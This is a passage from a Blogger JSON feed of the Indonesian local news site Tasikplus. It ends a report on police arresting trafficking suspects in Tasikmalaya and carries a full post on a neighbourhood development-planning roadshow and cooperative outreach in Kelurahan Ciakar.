tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});